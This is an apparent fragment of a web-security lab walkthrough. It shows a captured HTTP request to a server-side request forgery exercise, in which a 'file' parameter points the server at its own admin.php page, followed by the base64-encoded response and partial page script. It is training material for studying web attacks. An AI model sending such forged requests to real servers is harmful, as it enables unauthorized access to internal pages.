 Sec-Ch-Ua-Platform: "Windows"
Origin: https://lab.eqst.co.kr:8099
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://lab.eqst.co.kr:8099/ssrf_2/main.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Priority: u=0, i
Connection: keep-alive
file=https://lab.eqst.co.kr:8099/ssrf_2/admin.php&read=
%EC%82%AC%EC%A7%84+%ED%99%95%EC%9D%B8%ED%95%98%EA%B8%B0
<br>
<img style="height:50%;width:100%" src="
data:image/jpeg;base64,DQoNCg0KDQo8c2NyaXB0Pm
xvY2F0aW9uLnJlcGxhY2UoJ2FkbWluX2xvZ2luLnBocCc
pOzwvc2NyaXB0Pg==">
</td>
</tr>
</table>
259
260 <script>
261
262 $('#keyword').on('keyup', function(e) {
263 e.preventDefault();
264
265 //var ov = '검색 결과 : ' + $('#keyword').val();
266 //$('#search_word').html(ov);
267
268 var queryString = $("form[name=searchForm]").
serialize() ;
269
270 $.ajax({